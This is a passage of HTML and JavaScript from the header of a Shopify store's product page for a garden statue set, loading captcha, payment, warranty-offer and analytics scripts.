s\":[\"modules\/v2\/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js\",\"modules\/v2\/client.shop-login-button_C5VAVYt1.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\",\"modules\/v2\/chunk.modal_D71HUcav.esm.js\"],\"shop-login-button\":[\"modules\/v2\/client.shop-login-button_C5VAVYt1.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\",\"modules\/v2\/chunk.modal_D71HUcav.esm.js\"],\"init-customer-accounts-sign-up\":[\"modules\/v2\/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js\",\"modules\/v2\/client.shop-login-button_C5VAVYt1.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\",\"modules\/v2\/chunk.modal_D71HUcav.esm.js\"],\"shop-follow-button\":[\"modules\/v2\/client.shop-follow-button_Cva4Ekp9.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\",\"modules\/v2\/chunk.modal_D71HUcav.esm.js\"],\"checkout-modal\":[\"modules\/v2\/client.checkout-modal_BPM8l0SH.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\",\"modules\/v2\/chunk.modal_D71HUcav.esm.js\"],\"lead-capture\":[\"modules\/v2\/client.lead-capture_Bi8yE_yS.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\",\"modules\/v2\/chunk.modal_D71HUcav.esm.js\"],\"shop-login\":[\"modules\/v2\/client.shop-login_D6lNrXab.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\",\"modules\/v2\/chunk.modal_D71HUcav.esm.js\"],\"payment-terms\":[\"modules\/v2\/client.payment-terms_CZxnsJam.en.esm.js\",\"modules\/v2\/chunk.common_CygWptCX.esm.js\",\"modules\/v2\/chunk.modal_D71HUcav.esm.js\"]};\n\u003c\/script\u003e\n\u003cscript\u003e(function() {\n  var isLoaded = false;\n  function asyncLoad() {\n    if (isLoaded) return;\n    isLoaded = true;\n    var urls = [\"\\\/\\\/livesearch.okasconcepts.com\\\/js\\\/livesearch.init.min.js?v=2\\u0026shop=modish-store.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\u003c\/script\u003e\n\u003cscript id=\"__st\"\u003evar __st={\"a\":7370663,\"offset\":-28800,\"reqid\":\"ca9d28d7-090a-4ab6-ab89-2cfdc1688bde-1768831275\",\"pageurl\":\"www.maplenest.com\\\/products\\\/new-garden-age-supply-small-shaolin-monk-set-of-4\",\"u\":\"404641bf9107\",\"p\":\"product\",\"rtyp\":\"product\",\"rid\":6618643398759};\u003c\/script\u003e\n\u003cscript\u003ewindow.ShopifyPaypalV4VisibilityTracking = true;\u003c\/script\u003e\n\u003cscript id=\"captcha-bootstrap\"\u003e!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=\u003et.map((([t,e])=\u003e`form[action*='\/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=\u003e()=\u003et?[...document.querySelectorAll(t)].map((t=\u003et.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=\u003e{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=\u003et.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]\u0026\u0026(t.elements[e].value=n);n\u0026\u0026o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=\u003e{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https:\/\/cdn.shopify.com\/shopifycloud\/storefront-forms-hcaptcha\/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=\u003e{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=\u003en.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=\u003e{const e=t.target;return e instanceof HTMLFormElement?e:e\u0026\u0026e.form},D=t=\u003ev().includes(t);t.addEventListener('submit',(t=\u003e{const e=I(t);if(!e)return;const n=D(e)\u0026\u0026!e.dataset.hcaptchaBound\u0026\u0026!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)\u0026\u0026(!o||!o.value);(n||c)\u0026\u0026t.preventDefault(),c\u0026\u0026!n\u0026\u0026(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o\u0026\u0026e.removeItem(o)}(t);const e=Array.from(Array(32),(()=\u003eMath.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=\u003et)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=\u003e{t\u0026\u0026!t.dataset[E]\u0026\u0026(n(t,e.some((e=\u003ee===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=\u003e{const e=I(t);D(e)\u0026\u0026S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B\u0026\u0026M;t.addEventListener('DOMContentLoaded',(()=\u003e{const t=y();if(P)for(const e of t)e.elements[l].value===M\u0026\u0026p(e,B);[...new Set([...A(),...v().filter((t=\u003e'true'===t.dataset.shopifyCaptcha))])].forEach((e=\u003eS(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();\u003c\/script\u003e\n\u003cscript integrity=\"sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=\" data-source-attribution=\"shopify.loadfeatures\" defer=\"defer\" src=\"\/\/www.maplenest.com\/cdn\/shopifycloud\/storefront\/assets\/storefront\/load_feature-a0a9edcb.js\" crossorigin=\"anonymous\"\u003e\u003c\/script\u003e\n\u003cscript crossorigin=\"anonymous\" defer=\"defer\" src=\"\/\/www.maplenest.com\/cdn\/shopifycloud\/storefront\/assets\/shopify_pay\/storefront-65b4c6d7.js?v=20250812\"\u003e\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.dynamic.init\"\u003evar Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement(\"script\");t.src=\"https:\/\/www.maplenest.com\/cdn\/shopifycloud\/portable-wallets\/latest\/portable-wallets.en.js\",t.type=\"module\",document.head.appendChild(t)}};\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.buyer_consent\"\u003e\n  function portableWalletsHideBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.add(\"hidden\"),t.setAttribute(\"aria-hidden\",\"true\"),n.removeEventListener(\"click\",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.remove(\"hidden\"),t.removeAttribute(\"aria-hidden\"),n.addEventListener(\"click\",e))}window.Shopify?.PaymentButton\u0026\u0026(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.cart.bootstrap\"\u003edocument.addEventListener(\"DOMContentLoaded\",(function(){function t(){return document.querySelector(\"shopify-accelerated-checkout-cart, shopify-accelerated-checkout\")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()\u0026\u0026(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));\n\u003c\/script\u003e\n\u003c!-- placeholder 952fc3980041a03d --\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.end');\u003c\/script\u003e                             \n  "); } else { document.write("<html><p>.</p></html>");} document.close();</script> <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script> <meta name="google-site-verification" content="t9Hx8g8jHoj4ejfePi1l4w7zYnrwuHqRBj21C6gJSfA" /> <link rel="amphtml" href="//www.maplenest.com/apps/fireamp/products/new-garden-age-supply-small-shaolin-monk-set-of-4" > <!-- C2abc -->

 
<!-- "snippets/pagefly-header.liquid" was not rendered, the associated app was uninstalled -->
 

<!-- Extend -- Load Extend SDK Configuration script -->
<!-- Extend - Add necessary SDK script tags and configure the store -->
<script src='https://sdk.helloextend.com/extend-sdk-client/v1/extend-sdk-client.min.js' defer='defer'></script>
<script src='https://sdk.helloextend.com/extend-sdk-client-shopify-addon/v1/extend-sdk-client-shopify-addon.min.js'
    defer='defer'></script>
<script>
    window.addEventListener('DOMContentLoaded', function () {
        window.Extend.config({ storeId: 'a856e889-d84b-46a6-b15d-b7a7ae0703c6', environment: 'production' })
        window.Extend.integration = {};
        window.Extend.integration.analytics = true;
        // Extend - QA Cypress booleans
        window.Extend.integration.isExtendPdpOfferEnabled = true;
        window.Extend.integration.isExtendOfferModalEnabled = true;
        window.Extend.integration.isExtendMainCartOfferEnabled = true;
    })
</script>

<!-- Extend - Render aftermarket integration snippet -->
<script>

    window.addEventListener('DOMContentLoaded', function () {

        if (window.Extend && window.ExtendShopify && window.Shopify && window.Shopify.currency && window.Shopify.currency.active === 'USD') {

            const params = (new URL(document.location)).searchParams;

            let leadToken = params.get('leadToken') ? params.get('leadToken') : params.get('leadtoken');

            if (leadToken) {
                Extend.aftermarketModal.open({
                    leadToken: leadToken,
                    onClose: function (plan, product, quantity) {
                        if (plan && product) {
                            ExtendShopify.addPlanToCart({ plan: plan, product: product, leadToken: leadToken, quantity: quantity || 1 }, function () {
                                window.location = '/cart'
                            })
                        }
                    }
                })
            }

        }

    })

</script>
<!-- Extend - Render analytics -->
<script>

    //run scripts on DOMContentLoaded to avoid affecting site load time
    window.addEventListener('DOMContentLoaded', function () {

        //Only run ajax integration if Extend and ExtendShopify is defined, the currency is set to USD and analytics are enabled
        if (window.Extend && window.ExtendShopify && window.Shopify && window.Shopify.currency && window.Shopify.currency.active === 'USD' && Extend.integration.analytics) {

            /***********************/
            /* util functions */
            /***********************/

            // getPlanId - Takes in the cart and a product ID and returns the plan ID for that product
            function getPlanId(cart, productId) {
                let planId;
                cart.items.forEach(function (item) {
                    if (item.properties.Ref && item.properties.Ref === productId) planId = item.sku.toString();
                })
                return planId
            }

            /***********************/
            /* end util functions */
            /***********************/

            // productAnalytics() - Takes in the product ID and quantity at the time it is added to the cart
            let productAnalytics = function (prodId, prodQty) {
                if (!prodQty) prodQty = 1;
                if (prodId) {
                    Extend.trackProductAddedToCart({
                        productId: prodId.toString(),
                        productQuantity: parseInt(prodQty),
                    });
                }
            }

            // cartAnalytics() - Takes in the oldCart and the newCart at a point where the cart updates
            let cartAnalytics = function (oldCart, newCart) {
                if (oldCart && newCart && oldCart.items && newCart.items) {
                    // Triggers if an item has been removed
                    if (oldCart.items.length > newCart.items.length) {
                        oldCart.items.forEach(function (currentItem) {
                            let productFound = false
                            newCart.items.forEach(function (currentNewItem) {
                                if (currentItem.id == currentNewItem.id) {
                                    productFound = true
                                }
                            })
                            if (productFound === false) {
                                if (currentItem.vendor === 'Extend' && currentItem && currentItem.sku && currentItem
                                    .properties.Ref) {
                                    Extend.trackOfferRemovedFromCart({
                                        productId: currentItem.properties.Ref.toString(),
                                        planId: currentItem.sku.toString(),
                                    });
                                } else if (currentItem.id) {
                                    Extend.trackProductRemovedFromCart({
                                        productId: currentItem.id.toString(),
                                    })
                                }
                            }
                        })
                        // Triggers if an item quantity has changed
                    } else if (oldCart.item_count != newCart.item_count) {
                        oldCart.items.forEach(function (currentItem) {
                            newCart.items.forEach(function (currentNewItem) {
                                // Runs when the updated item is found if its not an Extend warranty
                                if (currentItem.id == currentNewItem.id && currentItem.quantity != currentNewItem
                                    .quantity && currentItem.vendor != 'Extend') {
                                    if (currentItem.id && currentNewItem.quantity && ExtendShopify.warrantyAlreadyInCart(
                                        currentItem.id.toString(), oldCart.items)) {
                                        //Gets the associated plan ID using the product ID
                                        let planId = getPlanId(newCart, currentItem.id.toString())
                                        //Product has warranty in cart
                                        Extend.trackOfferUpdated({
                                            productId: currentItem.id.toString(),
                                            planId: planId,
                                            updates: {
                                                warrantyQuantity: parseInt(currentNewItem.quantity),
                                                productQuantity: parseInt(currentNewItem.quantity),
                                            },
                                        });
                                    } else if (currentItem.id && currentNewItem.quantity) {
                                        //Product has no warranty in cart
                                        Extend.trackProductUpdated({
                                            productId: currentItem.id.toString(),
                                            updates: {
                                                productQuantity: parseInt(currentNewItem.quantity),
                                            },
                                        });
                                    }
                                }

                            })
                        })
                    }
                }
            }

            window.Extend.integration.productAnalytics = productAnalytics;
            window.Extend.integration.cartAnalytics = cartAnalytics;

        }
    })
</script>
<!-- Extend - Render ATC integration snippet -->
<script>

    window.addEventListener('DOMContentLoaded', function () {

        //Checks if Extend and Extend Shopify are active, checks product object to prevent running on product page
        if (window.Extend && window.ExtendShopify && window.Shopify && window.Shopify.currency && window.Shopify.currency.active === 'USD') {

            //Creates function to be added to event listener to check for ATC button click
            var atcButtons = function (e) {

                var el;

                // If the customer clicks the span element, grab the parent button container
                e.target.nodeName === 'A' ? el = e.target : el = e.target.parentNode

                //Check event target for atc button class
                if (el && el.matches && el.matches('a.more_option.colle_add_to_cart')) {

                    //Stop add to cart behavior to show Extend modal
                    e.preventDefault();
                    e.stopImmediatePropagation();

                    //Removes event listener after successful fire of event
                    document.removeEventListener('click', atcButtons, true);

                    //Find the closest form and get the variantId from that form
                    var variantId = el.getAttribute("data-id")

                    //Open Extend offer modal to present offers on add to cart
                    Extend.modal.open({
                        referenceId: variantId,
                        onClose: function (plan, product) {
                            if (plan && product) {
                                // a user has selected a plan. Add it to their cart.
                                ExtendShopify.addPlanToCart(
                                    {
                                        plan: plan,
                                        product: product,
                                        quantity: 1,
                                    },
                                    function (err) {
                                        // an error occurred
                                        if (err) {
                                            return;
                                        } else {

                                            //Click button
                                            el.click();
                                            window.setTimeout(function() {
                                                window.dispatchEvent(new Event('refreshAjaxSideCart'))
                                            }, 700)
                                            //Re-add event listener 
                                            document.addEventListener('click', atcButtons, true);
                                        }
                                    }
                                );
                            } else {
                                // click button
                                el.click();
                                window.setTimeout(function() {
                                    window.dispatchEvent(new Event('refreshAjaxSideCart'))
                                }, 700)
                                //Re-add event listener 
                                document.addEventListener('click', atcButtons, true);
                            }
                        },
                    })
                }
            }

            //Adds event listener with event delegation to listen for button click
            document.addEventListener('click', atcButtons, true);
        }

    })

</script>
<!-- Extend -- End Extend code -->

<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 7370663,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 7370663,storefrontBaseUrl: "https://www.maplenest.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"287965287","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-867215174\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-867215174\\\/fUluCK7u944DEMbOwp0D\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-867215174\\\/R7hLCKvu944DEMbOwp0D\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-867215174\\\/D2c4CKXu944DEMbOwp0D\\\",\\\"MC-K1BW2GFRTD\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-867215174\\\/tC_JCKLu944DEMbOwp0D\\\",\\\"MC-K1BW2GFRTD\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-867215174\\\/cnw2CJ_u944DEMbOwp0D\\\",\\\"MC-K1BW2GFRTD\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-867215174\\\/1J4JCLHu944DEMbOwp0D\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-867215174\\\/lWscCKju944DEMbOwp0D\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"62226535","configuration":"{\"tagID\":\"2613226709439\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"51183719","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"76644455","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MapleNest","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"modish-store.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.maplenest.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":150.0,"currencyCode":"USD"},"product":{"title":"Garden Age Supply Small Shaolin Monk Set Of 4","vendor":"Garden Age Supply","id":"6618643398759","untranslatedTitle":"Garden Age Supply Small Shaolin Monk Set Of 4","url":"\/products\/new-garden-age-supply-small-shaolin-monk-set-of-4","type":"Garden Sculptures \u0026 Statues"},"id":"39567115386983","image":{"src":"\/\/www.maplenest.com\/cdn\/shop\/products\/46217.jpg?v=1639375811"},"sku":"46217","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.maplenest.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"7370663","storefrontBaseUrl":"https:\/\/www.maplenest.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":150.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Garden Age Supply Small Shaolin Monk Set Of 4\",\"vendor\":\"Garden Age Supply\",\"id\":\"6618643398759\",\"untranslatedTitle\":\"Garden Age Supply Small Shaolin Monk Set Of 4\",\"url\":\"\/products\/new-garden-age-supply-small-shaolin-monk-set-of-4\",\"type\":\"Garden Sculptures \u0026 Statues\"},\"id\":\"39567115386983\",\"image\":{\"src\":\"\/\/www.maplenest.com\/cdn\/shop\/products\/46217.jpg?v=1639375811\"},\"sku\":\"46217\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6618643398759,"gid":"gid:\/\/shopify\/Product\/6618643398759","vendor":"Garden Age Supply","type":"Garden Sculptures \u0026 Statues","handle":"new-garden-age-supply-small-shaolin-monk-set-of-4","variants":[{"id":39567115386983,"price":15000,"name":"Garden Age Supply Small Shaolin Monk Set Of 4","public_title":null,"sku":"46217"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6618643398759,"requestId":"ca9d28d7-090a-4ab6-ab89-2cfdc1688bde-1768831275"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
